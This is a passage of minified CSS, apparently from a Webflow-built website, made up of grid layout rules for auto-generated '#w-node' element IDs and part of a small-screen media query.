4}#w-node-d1992f4e-9d0b-c1cb-86d5-31d9575cd280-91cef86b,#w-node-d1992f4e-9d0b-c1cb-86d5-31d9575cd27e-91cef86b,#w-node-ed3253c1-29d6-2768-6548-7c44e7ed61ca-91cef86b,#w-node-_7c05fa49-d4f6-428f-3a16-976892c97906-91cef86b,#w-node-f1078f47-faf8-6c4b-0e9f-4da5ea846ec1-91cef86b,#w-node-_8db023e4-daf5-5ade-d758-3568e0d10d85-91cef86b,#w-node-e42419b1-ffda-28b9-6efe-fdc0362cf153-91cef86b,#w-node-_2a4ffb98-bab7-d839-2c10-7cf6b6596aeb-91cef86b,#w-node-cf2dda39-40f2-ef03-be6a-92fda5d5c98e-91cef86b,#w-node-d372bf2d-2f13-8c43-0e44-204b6837bbf5-91cef86b,#w-node-_2d0628bd-90e7-eeb1-1fb6-85290736f9a9-91cef86b,#w-node-e325cb02-24db-3b9b-8bee-b36401879e8e-91cef86b,#w-node-bcee573b-ff7d-129f-1263-a77127df27f1-91cef86b,#w-node-_9a715e15-9347-cfba-2a02-3d8953069ca9-91cef86b,#w-node-_1f2e36e6-884b-5f51-6e82-3a806fc31491-91cef86b,#w-node-c6a3bd8f-a09e-5741-0222-424e4212a86a-91cef86b,#w-node-_1c161d32-3580-f9e3-36fd-3aaf72a2b9e4-91cef86b,#w-node-aef0f7b9-d954-1c92-1970-f70104615c88-91cef86b{grid-column:span 4/span 4}#w-node-_17ab5fa9-5162-db1a-5f05-5b780b033217-91cef86c,#w-node-_17ab5fa9-5162-db1a-5f05-5b780b03322d-91cef86c,#w-node-_17ab5fa9-5162-db1a-5f05-5b780b033231-91cef86c{grid-column:span 1/span 1}#w-node-_17ab5fa9-5162-db1a-5f05-5b780b033235-91cef86c{grid-column:span 4/span 4}#w-node-_75316b52-077c-4683-3759-da40a24d11c8-91cef86d{grid-area:span 1/span 4/span 1/span 4}#w-node-_1bc5f0ad-3828-f1f8-bb91-245a9e79e052-91cef86d{grid-column:span 4/span 4}#w-node-f22d7843-807f-f041-6dba-1a0fd2e9badd-91cef86d{grid-area:1/1/2/5}#w-node-f22d7843-807f-f041-6dba-1a0fd2e9badf-91cef86d{grid-area:2/1/3/5}#w-node-_2acf08a7-de01-5c45-b2df-5fdebde34021-91cef86d{grid-column:span 4/span 4}#w-node-_9458b4cf-bf08-e297-172c-d879dcac4bc3-91cef86f{grid-area:span 1/span 4/span 1/span 4}#w-node-_2e2527e9-2916-3671-457d-9b999878eff0-91cef870{grid-area:span 1/span 12/span 1/span 12}#w-node-_9458b4cf-bf08-e297-172c-d879dcac4bc3-91cef871{grid-area:span 1/span 4/span 1/span 4}#w-node-ecb6d54c-fa25-2cf2-a244-28923444d3f4-91cef871{grid-column:span 4/span 4}#w-node-_853d870c-4728-c973-0147-0e878b1e0b02-91cef877,#w-node-_9fc3c093-199a-ce09-e746-ccd9ff31c1f7-91cef877{grid-area:span 1/span 4/span 1/span 4}#w-node-_9fc3c093-199a-ce09-e746-ccd9ff31c231-91cef877,#w-node-_9fc3c093-199a-ce09-e746-ccd9ff31c234-91cef877,#w-node-_9fc3c093-199a-ce09-e746-ccd9ff31c24e-91cef877{grid-column:span 4/span 4}#w-node-_1caedff7-b7dd-efc9-7b99-b7206973b94a-91cef87d{grid-area:span 1/span 4/span 1/span 4}#w-node-_1caedff7-b7dd-efc9-7b99-b7206973b950-91cef87d,#w-node-_1caedff7-b7dd-efc9-7b99-b7206973b976-91cef87d,#w-node-_1caedff7-b7dd-efc9-7b99-b7206973b99f-91cef87d,#w-node-_1caedff7-b7dd-efc9-7b99-b7206973ba00-91cef87d,#w-node-_1caedff7-b7dd-efc9-7b99-b7206973ba33-91cef87d,#w-node-_1caedff7-b7dd-efc9-7b99-b7206973ba35-91cef87d,#w-node-_1caedff7-b7dd-efc9-7b99-b7206973ba40-91cef87d{grid-column:span 4/span 4}#w-node-_757c3ddd-c860-0d4d-ae37-1b1fb744dc1e-91cef87f{grid-area:span 1/span 4/span 1/span 4}#w-node-_2737acd0-0fd3-721f-6cd5-e09becaae231-91cef87f,#w-node-_3964f0cc-0875-cd9c-442f-fb96bd9b6bca-91cef87f,#w-node-_687f7bf8-00a1-8012-a945-b89937bd0487-91cef87f,#w-node-e2d096df-f6f5-6172-775a-ab541d1891f0-91cef87f{grid-column:span 4/span 4}#w-node-_4dcb8e1b-ad58-5a49-363d-3ead13a181b8-91cef87f{grid-area:span 1/span 4/span 1/span 4}#w-node-_4dcb8e1b-ad58-5a49-363d-3ead13a181b9-91cef87f{justify-self:stretch}#w-node-c96f1a3f-5ef4-ebc6-661e-c2ec370ac0d9-91cef87f,#w-node-_1f7fbb06-e718-fe65-18bc-bb471374b870-91cef87f,#w-node-_2c486b82-6412-2d69-fe78-452c5a0bbc06-91cef87f,#w-node-_2c486b82-6412-2d69-fe78-452c5a0bbc0b-91cef87f,#w-node-e3a8f3ab-be7d-e21d-47c4-3328a9482845-91cef87f,#w-node-_20225574-321b-a0ab-321a-19308c3bfea1-91cef87f{grid-column:span 4/span 4}#w-node-_8ddc1097-5c4d-3447-c007-ebcc12d7fa5a-91cef894{grid-area:span 1/span 4/span 1/span 4}#w-node-_8ddc1097-5c4d-3447-c007-ebcc12d7fa60-91cef894,#w-node-_8ddc1097-5c4d-3447-c007-ebcc12d7fa68-91cef894,#w-node-_8ddc1097-5c4d-3447-c007-ebcc12d7fa90-91cef894,#w-node-fa852b0f-8e11-847a-86f3-cf3da3f04d2e-91cef895,#w-node-_40903193-1d40-f508-488f-6b8337a1ac87-91cef895,#w-node-_0731fd5b-97c0-ec04-7e74-3a024d2a3872-91cef895,#w-node-_3c13b525-5005-e7c0-5be1-002269759568-91cef895,#w-node-_0f9fa5d8-ae5a-37ed-3039-e42d59626e87-91cef895,#w-node-_2f1f23eb-e99b-cf84-f9ac-990304bb84ae-91cef895,#w-node-d6c84132-527b-34ea-5a46-57ddce4161c5-91cef895,#w-node-_94d57c95-85f3-8a9e-7a03-6548392ffbac-91cef895,#w-node-_0c881a84-c10e-3653-5c4c-c617d4f89b72-91cef895,#w-node-c52f6059-9b1e-a6df-21de-fce3265ac68c-91cef895,#w-node-_88f4ff35-2093-10d9-9438-597df3548d47-91cef895,#w-node-f0cd92a9-ad62-3496-0ee2-07004aa3e371-91cef895,#w-node-eacfe095-111f-7714-3128-b07eb5fb6536-91cef898,#w-node-_38eccaf1-82e5-ee81-9253-7ab2a4954742-91cef898,#w-node-_91adebb4-aff9-96e3-a69c-de0c41ed4dcb-91cef898{grid-column:span 4/span 4}#w-node-_13a82e01-3f6a-ec5e-9e05-ddfea4636912-91cef898{grid-column:span 3/span 3}#w-node-c90f2425-0581-2c92-e1da-0ec61f29ea34-91cef898{grid-column:span 1/span 1}#Basics.w-node-_0b30d056-2f57-384f-5837-747e8bd9f820-91cef898,#w-node-_4880cf08-d546-0626-d44a-1ed303feed45-91cef898,#w-node-_5e347dca-d315-4e69-16a1-e666d776f32f-91cef898,#w-node-_13a69101-a45c-dc9f-7eef-629902569c31-91cef898,#w-node-f7e7ac9c-b792-bd61-bbf2-3a7e1e6a4444-91cef898{grid-column:span 4/span 4}#w-node-cc22fbcf-ea46-f8cc-32a4-0fdfbef08117-91cef898{grid-column:2/5}#w-node-d5ebd957-de0e-6f68-ed81-561d225cf152-91cef898,#w-node-_009e2d65-e595-75c7-949a-3df2480ceb08-91cef898,#w-node-_3a58e499-aa01-4ebe-aa6f-cb90a04e9a96-91cef898,#w-node-_19244fd5-016a-952a-ff99-381ab3cb7ee6-91cef898,#w-node-_75521934-32b5-943b-b16e-4be2a12bedff-91cef898,#w-node-_21ed4f07-fe42-af72-0381-959d25181851-91cef898,#w-node-_21ed4f07-fe42-af72-0381-959d25181866-91cef898,#w-node-_21ed4f07-fe42-af72-0381-959d25181871-91cef898,#w-node-_21ed4f07-fe42-af72-0381-959d25181859-91cef898{grid-column:span 4/span 4}#w-node-b4d8907a-9aa7-08b5-1db1-d4a58602aee7-91cef898{grid-column:span 4/span 4;justify-self:center}#w-node-c1b3611c-087b-18cb-16f8-876ab59bc062-91cef898,#w-node-eacfe095-111f-7714-3128-b07eb5fb6536-91cef899,#w-node-_38eccaf1-82e5-ee81-9253-7ab2a4954742-91cef899,#w-node-_91adebb4-aff9-96e3-a69c-de0c41ed4dcb-91cef899{grid-column:span 4/span 4}#w-node-_13a82e01-3f6a-ec5e-9e05-ddfea4636912-91cef899{grid-column:span 3/span 3}#w-node-c90f2425-0581-2c92-e1da-0ec61f29ea34-91cef899{grid-column:span 1/span 1}#Basics.w-node-_0b30d056-2f57-384f-5837-747e8bd9f820-91cef899,#w-node-_4880cf08-d546-0626-d44a-1ed303feed45-91cef899,#w-node-_5e347dca-d315-4e69-16a1-e666d776f32f-91cef899,#w-node-_13a69101-a45c-dc9f-7eef-629902569c31-91cef899,#w-node-f7e7ac9c-b792-bd61-bbf2-3a7e1e6a4444-91cef899{grid-column:span 4/span 4}#w-node-cc22fbcf-ea46-f8cc-32a4-0fdfbef08117-91cef899{grid-column:2/5}#w-node-d5ebd957-de0e-6f68-ed81-561d225cf152-91cef899,#w-node-_009e2d65-e595-75c7-949a-3df2480ceb08-91cef899,#w-node-_3a58e499-aa01-4ebe-aa6f-cb90a04e9a96-91cef899,#w-node-_19244fd5-016a-952a-ff99-381ab3cb7ee6-91cef899,#w-node-_75521934-32b5-943b-b16e-4be2a12bedff-91cef899,#w-node-_21ed4f07-fe42-af72-0381-959d25181851-91cef899,#w-node-_21ed4f07-fe42-af72-0381-959d25181866-91cef899,#w-node-_21ed4f07-fe42-af72-0381-959d25181871-91cef899,#w-node-_21ed4f07-fe42-af72-0381-959d25181859-91cef899{grid-column:span 4/span 4}#w-node-b4d8907a-9aa7-08b5-1db1-d4a58602aee7-91cef899{grid-column:span 4/span 4;justify-self:center}#w-node-c1b3611c-087b-18cb-16f8-876ab59bc062-91cef899{grid-column:span 4/span 4}#w-node-f4553d93-43a9-b3b8-1ca8-a4266226bdcd-91cef89a{grid-area:span 1/span 4/span 1/span 4}#w-node-f4553d93-43a9-b3b8-1ca8-a4266226bdd3-91cef89a,#w-node-_183f9cdf-cb18-9639-e6e5-fbf2b3fff75d-91cef89a,#w-node-f4553d93-43a9-b3b8-1ca8-a4266226be25-91cef89a{grid-column:span 4/span 4}#w-node-f4553d93-43a9-b3b8-1ca8-a4266226be29-91cef89a{justify-self:center}#w-node-c83e04c8-af78-16a6-7a71-e30d3d09b47c-91cef89a{grid-column:span 4/span 4}#w-node-d50f35e5-5ccb-02b3-8273-692452571c26-91cef89a{grid-row:4/5;grid-column-start:1}#w-node-_25d130b0-2fdc-58bb-b052-f376c7deb3fa-91cef89a{grid-column-end:3}#w-node-_0f069ca6-bcb6-8241-81fc-d634ed4ff5bc-91cef89a{grid-row:5/6;grid-column-end:3}#w-node-_91ca2685-e9b8-3fa1-e2d7-aae25269003f-91cef89a{grid-area:2/1/3/3}#w-node-_28c480ab-21e8-535d-21b8-0a2f055d2666-91cef89a{grid-row:3/4;grid-column-start:1}#w-node-f4553d93-43a9-b3b8-1ca8-a4266226be68-91cef89a,#w-node-f4553d93-43a9-b3b8-1ca8-a4266226be72-91cef89a{grid-column:span 4/span 4}#w-node-f4553d93-43a9-b3b8-1ca8-a4266226be73-91cef89a{justify-self:center}#w-node-f4553d93-43a9-b3b8-1ca8-a4266226be88-91cef89a,#w-node-f4553d93-43a9-b3b8-1ca8-a4266226be95-91cef89a,#w-node-f4553d93-43a9-b3b8-1ca8-a4266226bea0-91cef89a,#w-node-f4553d93-43a9-b3b8-1ca8-a4266226beab-91cef89a,#w-node-f4553d93-43a9-b3b8-1ca8-a4266226bebe-91cef89a,#w-node-f4553d93-43a9-b3b8-1ca8-a4266226becb-91cef89a,#w-node-f4553d93-43a9-b3b8-1ca8-a4266226bed6-91cef89a,#w-node-f4553d93-43a9-b3b8-1ca8-a4266226bee1-91cef89a,#w-node-f4553d93-43a9-b3b8-1ca8-a4266226beed-91cef89a,#w-node-f4553d93-43a9-b3b8-1ca8-a4266226bef2-91cef89a,#w-node-f4553d93-43a9-b3b8-1ca8-a4266226bf0c-91cef89a,#w-node-f4553d93-43a9-b3b8-1ca8-a4266226bf12-91cef89a,#w-node-c0960e8c-882d-bf7b-202f-be5ba92606f2-a92606f2{grid-column:span 4/span 4}#w-node-_6069de8e-9f7c-ef5a-43f7-b95010e9a05c-91cef89c{grid-area:span 1/span 4/span 1/span 4}#w-node-_5d399afe-af3c-b824-7f74-2e3d61dcd3c9-91cef89c,#w-node-_3d67c869-6e24-1b6a-05c7-6bb94b4bca46-91cef89c,#w-node-_572b9da4-72b7-45e1-96e3-b78df749cd2e-91cef89c,#w-node-_3387ca19-cf56-5751-aa40-85c46a7725ae-91cef89c,#w-node-_60cf244d-6079-7ef6-a33f-5ab0afec00f4-91cef89c,#w-node-_60cf244d-6079-7ef6-a33f-5ab0afec00ff-91cef89c,#w-node-_60cf244d-6079-7ef6-a33f-5ab0afec010a-91cef89c,#w-node-a12aabca-7aef-a208-52ed-a82eaf0d7fe4-91cef89c{grid-column:span 4/span 4}#w-node-f94e06e7-d3b0-a544-b99f-ba753c9a700e-91cef89d{grid-area:span 1/span 4/span 1/span 4}#w-node-a3e29fa7-0512-39b6-d16b-d696208aac92-91cef89e,#w-node-a3e29fa7-0512-39b6-d16b-d696208aacaf-91cef89e,#w-node-a3e29fa7-0512-39b6-d16b-d696208aacc8-91cef89e{grid-column:span 4/span 4}#w-node-e00ebec1-8d89-b405-ae3d-845a41dbdc34-91cef89f{grid-area:1/1/2/4}#w-node-e00ebec1-8d89-b405-ae3d-845a41dbdc38-91cef89f{grid-area:1/3/2/5}#w-node-db99fc67-ba1f-7fb2-6e0e-29409cc11a77-91cef8a4{grid-area:span 1/span 4/span 1/span 4}#w-node-e75d81f0-19f3-7de2-8e8d-74a81b2ca921-91cef8a4{grid-area:span 1/span 8/span 1/span 8}#w-node-_87e9b328-a60d-b03d-be8c-6315177cee22-91cef8a4,#w-node-a77cc5a4-026e-3850-0e11-7511f0918a00-91cef8d0{grid-area:span 1/span 4/span 1/span 4}#w-node-_8596dd57-4a49-8fe8-b36f-b3be44964360-91cef8d0,#w-node-_9029b1c3-edd1-22e8-1670-ae8eb51364e1-91cef8d0,#w-node-_761d15a4-29da-4534-31bc-ec7aac4f5ea0-91cef8d0,#w-node-c5674e28-1e42-445e-2c74-58579405a477-91cef8d0,#w-node-bd2f55ec-df16-5a2d-2efe-b5a142a6dd91-91cef8d0,#w-node-e42fb5c3-9d10-d2cf-c12e-a3699ffbafa9-91cef8d0,#w-node-ba33a715-9343-fe0f-52bc-5ea89ef04154-91cef8d0{grid-column:span 4/span 4}#w-node-_9458b4cf-bf08-e297-172c-d879dcac4bc3-91cef8db,#w-node-_9458b4cf-bf08-e297-172c-d879dcac4bc3-91cef8dc{grid-area:span 1/span 4/span 1/span 4}#w-node-b1f1e5d9-a768-cab9-0d2d-5203ea2eff91-91cef8f6,#w-node-b1f1e5d9-a768-cab9-0d2d-5203ea2eff93-91cef8f6,#w-node-_0e615966-b0fa-5b18-98b3-4b407ad82851-91cef8f6,#w-node-d046b776-c746-df00-7a73-a6d6303b8784-91cef8f8,#w-node-_274c7afc-47f4-a92d-38cb-e0ac1f0a9d4d-91cef8f8,#w-node-_160de393-9eeb-2226-be94-a346a0db7c3d-91cef8fa,#w-node-b9587985-b602-6e7c-b13c-1d44bf0e7322-91cef8fa,#w-node-_7d473f6d-2faf-38c9-7593-4e47c6ad9b86-91cef8fa{grid-column:span 4/span 4}#w-node-ed189e75-487f-fda1-3fbc-94d2a3141a28-91cef910{grid-area:span 1/span 4/span 1/span 4}#w-node-ae3bae9c-366b-a7d5-26e6-45fd6bbbce54-91cef910{grid-column:span 4/span 4}#w-node-_4971e5b1-017b-6126-94b5-4f0fdba59190-91cef910{grid-area:span 2/span 1/span 2/span 1}#w-node-_4971e5b1-017b-6126-94b5-4f0fdba59196-91cef910{grid-area:1/2/2/3;justify-self:auto}#w-node-_4971e5b1-017b-6126-94b5-4f0fdba59197-91cef910{grid-area:2/2/3/5}#w-node-_65ab7989-c8b9-0162-4958-74bb12016e0b-91cef910{grid-area:span 2/span 1/span 2/span 1}#w-node-_65ab7989-c8b9-0162-4958-74bb12016e0d-91cef910{grid-area:1/2/2/3;justify-self:auto}#w-node-_65ab7989-c8b9-0162-4958-74bb12016e0e-91cef910{grid-area:2/2/3/5}#w-node-_9004b576-025b-41b1-821d-fe9cef19fe6e-91cef910{grid-column:span 4/span 4}#w-node-_14e8cbdd-5b0d-6bf8-17ed-7c3a41958f97-91cef910{grid-column-end:3}#w-node-_51031af4-3518-8322-8324-ddb5fb8e69fb-91cef910{grid-column:3/5}#w-node-c87640b1-482f-0455-da9e-cdd4ab60d09a-91cef910{grid-column-end:3}#w-node-c87640b1-482f-0455-da9e-cdd4ab60d098-91cef910{grid-column:3/5}#w-node-_25fd2f2f-fd79-ffcf-2990-87327f5eb820-91cef910{grid-area:span 1/span 4/span 1/span 4}#w-node-_499cb978-c873-d046-372e-7c78930a9d32-91cef910,#w-node-_5c5ebdd2-b607-4f8d-6b83-e4d0485e862c-91cef910,#w-node-_134da66f-c29e-e1ba-cb37-1618381a4308-91cef914,#w-node-c75892a9-c633-7dc8-2981-dae8e864af4b-91cef914,#w-node-_10dd260f-1668-2242-4057-aeb6150433f4-91cef914,#w-node-_6948581a-13ad-95cc-39c0-c9d749721d8b-91cef914,#w-node-f546e4eb-1ce7-6624-3a5e-6f230d2c109e-91cef914{grid-column:span 4/span 4}#w-node-_67ed0532-0e1d-65f1-8f95-a857e28de812-91cef919{grid-area:span 1/span 4/span 1/span 4}#w-node-_659a7779-4e06-dde2-0c99-e556be470323-91cef919{grid-column:span 4/span 4}#w-node-_5499ed2c-cd12-b728-c428-6f51be31569b-91cef91b{grid-area:span 1/span 4/span 1/span 4}#w-node-_5499ed2c-cd12-b728-c428-6f51be3156a1-91cef91b,#w-node-_5499ed2c-cd12-b728-c428-6f51be3156d2-91cef91b,#w-node-_5499ed2c-cd12-b728-c428-6f51be3156ef-91cef91b,#w-node-_5499ed2c-cd12-b728-c428-6f51be31571f-91cef91b,#w-node-_5499ed2c-cd12-b728-c428-6f51be31575a-91cef91b,#w-node-_2541660e-1b3f-3950-0c56-cc8b67e629e0-91cef922,#news-list.w-node-_782540b7-26ea-4ed4-fce2-ded14c445974-91cef922,#w-node-_6f5bca12-54fe-8fe6-3b06-2125771af2fa-91cef923{grid-column:span 4/span 4}#w-node-d0cca2ab-d7b6-eb63-372a-9a35fb703bc2-91cef923,#w-node-_0cedf670-2ee0-8078-fd8f-866d3b4a2fd3-91cef923,#w-node-_3a785fb6-cf7b-eb73-aaaa-b297076ab1a1-91cef923{grid-column:span 1/span 1}#w-node-_44294b7d-4b7b-73ee-91f7-fcc283e21f5a-91cef939{grid-column:span 12/span 12}#w-node-b1f1e5d9-a768-cab9-0d2d-5203ea2eff91-91cef93a,#w-node-b1f1e5d9-a768-cab9-0d2d-5203ea2eff93-91cef93a,#news-list.w-node-b1f1e5d9-a768-cab9-0d2d-5203ea2effd3-91cef93a,#w-node-b1f1e5d9-a768-cab9-0d2d-5203ea2effef-91cef93a{grid-column:span 4/span 4}#w-node-_1618eca6-40e5-f344-db74-9ed4fe7680fa-91cef950{grid-area:span 1/span 4/span 1/span 4}#w-node-_1618eca6-40e5-f344-db74-9ed4fe768100-91cef950,#w-node-_1618eca6-40e5-f344-db74-9ed4fe76810b-91cef950,#w-node-_1618eca6-40e5-f344-db74-9ed4fe76812b-91cef950,#w-node-b8d64b67-472c-14a7-bddc-0d956ac6cbf0-91cef950{grid-column:span 4/span 4}#w-node-cfd53eb2-a900-1d46-62e0-fb6b5d04fa20-91cef952{grid-area:span 1/span 4/span 1/span 4}#w-node-cfd53eb2-a900-1d46-62e0-fb6b5d04fa26-91cef952,#w-node-cfd53eb2-a900-1d46-62e0-fb6b5d04fa45-91cef952,#w-node-cfd53eb2-a900-1d46-62e0-fb6b5d04fa7c-91cef952,#w-node-cfd53eb2-a900-1d46-62e0-fb6b5d04faaa-91cef952,#w-node-cfd53eb2-a900-1d46-62e0-fb6b5d04fb77-91cef952,#w-node-cfd53eb2-a900-1d46-62e0-fb6b5d04fbbd-91cef952,#w-node-_9dd6d595-90a6-7d89-e70a-bf745b8a460e-91cef953,#w-node-ff68f411-d303-032f-a715-3feb410b0845-91cef953,#w-node-_0cca6a39-d6a8-e8a2-971f-cb63d7b4cc54-91cef953,#w-node-_8360cc0b-d3dc-b836-f65e-b90a34937227-91cef953,#w-node-d833ccc5-5286-84f6-2d4b-cb13b16e6fab-91cef953,#w-node-d833ccc5-5286-84f6-2d4b-cb13b16e6faa-91cef953,#w-node-f7ee7bbc-f7f2-c805-a7b4-651b48bf17dd-91cef954,#w-node-_33adc3db-9961-cb4a-6506-3dcdb9de16a9-91cef954,#w-node-_5ec8bb57-cdd0-a618-901d-cfbdcc8223ed-91cef954,#w-node-_1096c1b5-0aa2-75de-c240-5d22c3c05d58-91cef954,#w-node-a2ca858f-0f73-0e20-a4f6-01e9205505a0-91cef954,#w-node-_369164f6-6a79-f891-6118-bf2331bfb460-31bfb460{grid-column:span 4/span 4}#w-node-_7b4abab4-fb77-d216-8dab-6e8919beeee3-19beeee1{grid-area:span 1/span 4/span 1/span 4}#w-node-_882746f4-7ef5-bde9-334f-bbf0d0a52fcc-91cef955{grid-area:1/2/2/5}#w-node-_1476bfa1-1683-3d73-881e-a97d4d9ac1ef-91cef955{grid-column:span 3/span 3}#w-node-_30a2d233-b07d-6c84-de10-eb5a944e0ab2-91cef955{grid-area:1/2/2/5}#w-node-deada6ef-6043-375f-94a3-e840f20f5194-91cef959{grid-column:span 4/span 4}#w-node-_792b5195-950a-dbfc-1430-9e506d24acc8-91cef959,#w-node-deada6ef-6043-375f-94a3-e840f20f51b3-91cef959{grid-column:span 1/span 1}#w-node-deada6ef-6043-375f-94a3-e840f20f51cd-91cef959,#w-node-_4e681f2d-bcbf-d70c-5ca0-ab8762904507-91cef960{grid-column:span 4/span 4}#w-node-_3f799b03-d3de-7d79-0462-73e2c385f5c0-91cef960{grid-column:span 8/span 8}#w-node-d845743a-78bb-4e56-31b3-b6fc32e6c4b2-91cef960,#w-node-e00e2f93-4f63-93c6-1ff1-649e6927d378-91cef960,#w-node-e00e2f93-4f63-93c6-1ff1-649e6927d37a-91cef960,#w-node-e00e2f93-4f63-93c6-1ff1-649e6927d37b-91cef960,#w-node-_3f08871f-693a-a6a1-403d-ea2f8bb8aad2-91cef960,#w-node-_06684779-7be5-5bbe-e26a-8b032da7f385-91cef960,#w-node-_2b25c508-6faa-828c-0e69-9fd12071c578-91cef960,#w-node-e3819642-5020-2be4-7f38-9c25a49c3ed7-91cef960{grid-column:span 4/span 4}#w-node-af5bb0e2-3016-5081-ab7e-96e7e9e1d593-91cef97a{grid-area:span 1/span 4/span 1/span 4}#w-node-f1853c36-b676-4b1a-1ab6-f03283afc7d9-91cef97a,#w-node-e8d1e021-b31d-0c8d-0018-583618669530-91cef97a,#w-node-_5a17037b-bd65-6169-655b-e9a8c9a88318-91cef97a,#w-node-_5a17037b-bd65-6169-655b-e9a8c9a88320-91cef97a,#w-node-ef300b82-97d5-b600-8609-e1c31cf4382e-91cef97a,#w-node-ef300b82-97d5-b600-8609-e1c31cf43836-91cef97a,#w-node-_4e626455-cf80-578d-4a98-8a29e9a66918-91cef97a,#w-node-_4e626455-cf80-578d-4a98-8a29e9a66920-91cef97a,#w-node-_69400138-24e2-f7f6-a24d-6a8a01640ee1-91cef97a,#w-node-_69400138-24e2-f7f6-a24d-6a8a01640ee9-91cef97a,#w-node-_943318f7-f6f5-347f-cb69-0dbed3ca1145-91cef97a,#w-node-_943318f7-f6f5-347f-cb69-0dbed3ca114d-91cef97a,#w-node-_70a9e07d-9011-9984-03a8-b74dcc51adfb-91cef97a,#w-node-_70a9e07d-9011-9984-03a8-b74dcc51ae03-91cef97a,#w-node-_8d1b6941-499b-f946-9856-67defb444bd2-91cef97a,#w-node-_8d1b6941-499b-f946-9856-67defb444bda-91cef97a,#w-node-f162090d-6e27-3869-451d-a517029195fa-91cef97a,#w-node-f162090d-6e27-3869-451d-a51702919602-91cef97a,#w-node-f8b28cb1-0a02-7b17-68dd-b9a51dfab352-91cef97a{grid-column:span 4/span 4}#w-node-e9f6e7a1-5c85-0a73-f9ac-a99b0e9cd03d-2103248a{grid-area:span 1/span 4/span 1/span 4}#w-node-_0c40bc36-f258-03d8-36de-5567180c2f2f-2103248a,#w-node-_41b5eadf-1d31-30fc-b215-2034a41046be-2103248a,#w-node-_50d84305-95a1-3b1f-9e1d-6554937fb16c-2103248a,#w-node-ee836d10-d0b8-9248-f467-0a7cfc3a2c32-2103248a,#w-node-_0c2e7665-df5b-5c27-d8e9-1e10472465bb-44d3eaab,#w-node-_158a2efb-2653-b410-87fc-0579f3fcfcbf-44d3eaab,#w-node-_1123124c-a5eb-6eed-d2c6-a954d52189d4-44d3eaab,#w-node-_91acca8f-b1db-ca5f-caf7-6d7b031c5384-44d3eaab{grid-column:span 4/span 4}}@media screen and (max-width:479px){#w-node-_45f3817c-1316-20b9-5476-2936be37d07c-be37d07a{grid-area:span 1/span 4/span 1/span 4;justify-self:center}#w-node-_45f3817c-1316-20b9-5476-2936be37d080-be37d07a{grid-area:3/1/4/5;justify-self:center}#w-node-_45f3817c-1316-20b9-5476-2936be37d087-be37d07a{grid-area:4/1/5/5;justify-self:center}#w-node-_45f3817c-1316-20b9-5476-2936be37d08e-be37d07a{grid-area:2/1/3/5}#w-node-dad00e59-058d-220a-1c78-5b8044173f3d-91cef7a2{grid-area:span 1/span 1/span 1/span 1}#w-node-_1cdbd333-50b4-d2bb-6aff-0d1acd123f2c-91cef7ab{grid-area:span 1/span 3/span 1/span 3}#w-node-_1cdbd333-50b4-d2bb-6aff-0d1acd123f30-91cef7ab{grid-area:3/1/4/4}#w-node-_1cdbd333-50b4-d2bb-6aff-0d1acd123f37-91cef7ab,#w-node-_1cdbd333-50b4-d2bb-6aff-0d1acd123f3b-91cef7ab,#w-node-_1cdbd333-50b4-d2bb-6aff-0d1acd123f3f-91cef7ab,#w-node-_1cdbd333-50b4-d2bb-6aff-0d1acd123f43-91cef7ab{grid-column:span 3/span 3}#w-node-_1cdbd333-50b4-d2bb-6aff-0d1acd123f47-91cef7ab,#w-node-_1cdbd333-50b4-d2bb-6aff-0d1acd123f49-91cef7ab,#w-node-_1cdbd333-50b4-d2bb-6aff-0d1acd123f4d-91cef7ab{grid-area:span 1/span 3/span 1/span 3}#w-node-_24d75efc-17b5-cd54-fdf1-d96f57ac304c-91cef7c5{grid-column:span 1/span 1}#w-node-_0ce94244-1689-4825-3189-662286312c68-91cef7c7{grid-area:span 1/span 4/span 1/span 4}#w-node-_44478c47-e5ef-2553-b9e4-b6397d87eb65-91cef7cd,#w-node-_741cf7cc-1318-2746-2ce4-bf4caa365387-91cef7cd,#w-node-_96125001-6d6d-527f-1d51-3e8dd4fb56ac-91cef7cd,#w-node-_2d80a0db-bcb4-fdbc-17c3-90ad7a1070f1-91cef804{grid-column:span 4/span 4}#w-node-_6b52ae4c-f701-e964-9ddf-f3115ab991e6-91cef805{grid-area:span 1/span 4/span 1/span 4}#w-node-fa8fdda5-11a2-1d53-680e-6b5d76bb3fb6-91cef80a{justify-self:stretch}#w-node-bf32fd5e-fbd8-561a-67d3-517001038a15-91cef80b{grid-area:span 1/span 4/span 1/span 4}#w-node-_5bef8e46-3ac9-9bfa-3d69-7d43b8c158e1-91cef817{grid-area:1/2/2/4}#w-node-_5bef8e46-3ac9-9bfa-3d69-7d43b8c158e3-91cef817{grid-column:1/2;align-self:end}#w-node-_5bef8e46-3ac9-9bfa-3d69-7d43b8c158e4-91cef817,#w-node-_89f3e835-b037-5e6d-ade1-6bfe6d189f5e-91cef817{grid-area:span 1/span 4/span 1/span 4}#w-node-_42ada89b-dfca-6a56-9b13-7a5a3c6f08e8-91cef817{grid-area:1/2/2/4}#w-node-_42ada89b-dfca-6a56-9b13-7a5a3c6f08ea-91cef817{grid-area:span 1/span 1/span 1/span 1;align-self:end}#w-node-_42ada89b-dfca-6a56-9b13-7a5a3c6f08eb-91cef817,#w-node-fd01d8c1-4b63-695a-ffc7-aa6904752021-91cef819,#w-node-fd01d8c1-4b63-695a-ffc7-aa6904752030-91cef819,#w-node-fd01d8c1-4b63-695a-ffc7-aa690475203c-91cef819,#w-node-fd01d8c1-4b63-695a-ffc7-aa6904752055-91cef819,#w-node-fd01d8c1-4b63-695a-ffc7-aa6904752060-91cef819,#w-node-fd01d8c1-4b63-695a-ffc7-aa690475206c-91cef819{grid-area:span 1/span 4/span 1/span 4}#w-node-_0b7beb84-a035-7628-86de-c56a82f4382f-91cef81d{grid-area:span 1/span 3/span 1/span 3}#w-node-_0b7beb84-a035-7628-86de-c56a82f43833-91cef81d{grid-area:3/1/4/4}#w-node-_0b7beb84-a035-7628-86de-c56a82f4383a-91cef81d,#w-node-_0b7beb84-a035-7628-86de-c56a82f4383e-91cef81d,#w-node-_0b7beb84-a035-7628-86de-c56a82f43842-91cef81d,#w-node-_0b7beb84-a035-7628-86de-c56a82f43846-91cef81d{grid-column:span 3/span 3}#w-node-_0b7beb84-a035-7628-86de-c56a82f4384a-91cef81d,#w-node-_31478d17-ab87-9fcf-ac6e-2cdf5424699f-91cef81e{grid-area:span 1/span 3/span 1/span 